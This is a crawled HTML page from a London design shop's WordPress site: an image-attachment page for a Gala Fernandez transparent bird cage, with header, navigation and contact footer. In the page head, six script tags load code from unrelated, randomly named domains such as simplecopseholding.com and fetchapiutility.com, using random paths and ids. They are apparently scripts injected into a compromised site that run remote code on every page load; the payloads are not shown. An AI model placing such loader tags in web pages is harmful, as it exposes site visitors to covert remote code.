

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res/
body_size: 8659
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res - The Design Spectrum</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.thedesignspectrum.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/favicon.png?v=20131809" />

<!-- IE -->
<!--[if (lt IE 9)]>
	<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/selectivizr-min.js"></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/css3-mediaqueries/0.1/css3-mediaqueries.min.js"></script>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- Font Awesome -->
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">

<!-- Typekit -->
<script type="text/javascript" src="//use.typekit.net/uty6geu.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<!-- Gridset -->
<!--[if (!IE) | (gt IE 9)]><!--><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css" /><!--<![endif]-->
<!--[if IE 9]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-9.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-lte8.css" /><![endif]-->

<!-- GA -->
<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-XXXXXXXX-X', 'sitename.com');
  ga('send', 'pageview');

</script> -->

<!-- Flexslider -->
<link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/flexslider.css" type="text/css">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res - The Design Spectrum" />
	<meta property="og:url" content="https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res/" />
	<meta property="og:site_name" content="The Design Spectrum" />
	<meta property="og:image" content="https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res" />
	<meta property="og:image:width" content="623" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res/","url":"https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res/","name":"Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res - The Design Spectrum","isPartOf":{"@id":"https://www.thedesignspectrum.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res/#primaryimage"},"image":{"@id":"https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res/#primaryimage"},"thumbnailUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2014/11/Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res.jpg","datePublished":"2014-11-04T11:11:55+00:00","breadcrumb":{"@id":"https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res/#primaryimage","url":"https://www.thedesignspectrum.com/wp-content/uploads/2014/11/Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res.jpg","contentUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2014/11/Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res.jpg","width":623,"height":960},{"@type":"BreadcrumbList","@id":"https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thedesignspectrum.com/"},{"@type":"ListItem","position":2,"name":"Accessories","item":"https://www.thedesignspectrum.com/products/contemporary-accessories/"},{"@type":"ListItem","position":3,"name":"Gala Fernandez, Bird cage","item":"https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/"},{"@type":"ListItem","position":4,"name":"Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res"}]},{"@type":"WebSite","@id":"https://www.thedesignspectrum.com/#website","url":"https://www.thedesignspectrum.com/","name":"The Design Spectrum","description":"A complete range of solutions for your decorative needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thedesignspectrum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="The Design Spectrum &raquo; Feed" href="https://www.thedesignspectrum.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Fgala-fernandez-bird-cage%2Fgala_fernandez_transparent_cage_marionfriedmanngallery_low_res%2F%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Fgala-fernandez-bird-cage%2Fgala_fernandez_transparent_cage_marionfriedmanngallery_low_res%2F%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jux_spectrum-style-css' href='https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thedesignspectrum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thedesignspectrum.com/wp-json/wp/v2/media/3344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedesignspectrum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thedesignspectrum.com/?p=3344' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3344 attachmentid-3344 attachment-jpeg wp-theme-jxp-spectrum-v2 postname-gala_fernandez_transparent_cage_marionfriedmanngallery_low_res">

<div class="hfeed wrapper">

	<header class="site-header" role="banner">

		<div class="block--site-header-extra">
			<div class="site-info group">
				<nav class="site-contact l7-l12 m7-m12">
									</nav>
			</div>		
		</div>

		<div class="block--site-header">	
			<div class="site-branding align-c">
				<a href="https://www.thedesignspectrum.com/" title="The Design Spectrum" rel="home">
					<img style="width: 300px" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/logo-the-design-spectrum.png" alt="The Design">
				</a>
			</div>
			<div class="site-nav">
				<a href="#menu" class="menu-link">Menu &nbsp; <i class="fa fa-chevron-circle-down"></i></a>
				<nav id="menu" class="menu navigation-main group" role="navigation">
					<ul id="menu-primary-navigation" class="menu-inline"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://www.thedesignspectrum.com/">Home</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.thedesignspectrum.com/about/">About</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.thedesignspectrum.com/collection/">Collection</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.thedesignspectrum.com/services/">Services</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.thedesignspectrum.com/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	
	</header>

			<div class="block--breadcrumb">
			<div class="content">
				<p id="breadcrumbs" class="l-all m-all mi-all s-all"><span><span><a href="https://www.thedesignspectrum.com/">Home</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/products/contemporary-accessories/">Accessories</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/">Gala Fernandez, Bird cage</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res</strong></span></span></p>			</div>
		</div>
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<div class="entry-content">

	<div class="block--site-content">
		<div class="content group">


<article id="post-3344" class="group post-3344 attachment type-attachment status-inherit hentry">

			
		<div class="entry-content l4-l10 m4-m10">

			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.thedesignspectrum.com/product/gala-fernandez-bird-cage/gala_fernandez_transparent_cage_marionfriedmanngallery_low_res/#main" rel="bookmark">Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res</a></h1>
			</header><!-- .entry-header -->

			<p class="attachment"><a href='https://www.thedesignspectrum.com/wp-content/uploads/2014/11/Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res.jpg'><img fetchpriority="high" decoding="async" width="512" height="788" src="https://www.thedesignspectrum.com/wp-content/uploads/2014/11/Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res-512x788.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.thedesignspectrum.com/wp-content/uploads/2014/11/Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res-512x788.jpg 512w, https://www.thedesignspectrum.com/wp-content/uploads/2014/11/Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res-400x616.jpg 400w, https://www.thedesignspectrum.com/wp-content/uploads/2014/11/Gala_Fernandez_transparent_Cage_MarionFriedmannGallery_low_res.jpg 623w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>

					</div><!-- .entry-content -->

</article><!-- #post-## -->

</div>
</div>
		
		</div><!-- #content -->
	</div><!-- #primary -->


		<div class="block--site-footer">
			<div class="content">

				<footer class="site-footer" role="contentinfo">

					<div class="site-contact-wrap l-all m-all mi-all s-all">
						<h2 class="subtle-title" style="margin-bottom:0">Get in touch</h2>
						<p style="margin-top:0"><a href="http://eepurl.com/OBeCn">Join our mailing list</a>
						<div class="site-social">
							<ul class="menu menu-inline">
								<li><a href="https://twitter.com/TDSLondon"><i class="fa fa-twitter-square fa-2x"></i></a></li>
								<li><a href="https://www.facebook.com/thedesignspectrum"><i class="fa fa-facebook-square fa-2x"></i></a></li>
								<li><a href="http://instagram.com/tdslondon"><i class="fa fa-instagram fa-2x"></i></a></li>
							</ul>
						</div>
					</div>

					<div class="site-address l1-l4">
						<h3 class="site-contact-title subtle-title" style="margin-bottom:0">Address</h3>
						<p style="margin-top:0">The Design Spectrum Ltd.<br>
							7A Church St, Marylebone<br>
							London NW8 8EE<br>
							<br>
						</p>
					</div>

					<div class="site-tel l8-l12">
						<h3 class="subtle-title site-contact-title " style="margin-bottom:0">Tel / Email</h3>
						<p style="margin-top:0">Tel: +44 (0)7958350710<br>
							Email: <a href="mailto:info@thedesignspectrum.com">info@thedesignspectrum.com</a>
						</p>
					</div>					

					<div class="site-info l-clear m-clear mi-clear s-all">
												<p class="note">Copyright The Design Spectrum London Ltd &copy; 2022 All Rights Reservered. <a href="/privacy/">Privacy Policy</a> <a href="/terms-conditions/">Terms &amp; Conditions</a></p>
					</div><!-- .site-info -->
				
				</footer><!-- #colophon -->
				
			</div>
		</div>				

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jxp-spectrum-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200" id="jux_spectrum-global-js-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/modernizr.js?ver=20120200" id="jux_spectrum-moderizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
